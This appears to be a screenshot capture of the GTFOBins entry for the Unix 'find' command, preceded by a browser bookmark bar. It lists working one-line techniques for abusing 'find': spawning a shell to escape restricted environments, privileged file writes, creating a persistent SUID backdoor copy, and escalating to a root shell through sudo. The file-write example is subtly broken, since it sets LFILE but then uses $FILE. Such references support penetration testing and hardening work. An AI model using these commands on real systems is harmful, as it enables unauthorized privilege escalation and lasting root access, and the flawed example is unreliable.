 find | GTFOBins
aあ A
.ai - 帮你看更大... 工作台 · 语雀 外面的世界 进度存档 漏洞平台 视频 创作 论坛 工具 博客 靶场 比赛平台 书 vpn 网络空降搜索引擎
.. / find Star 11,009
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit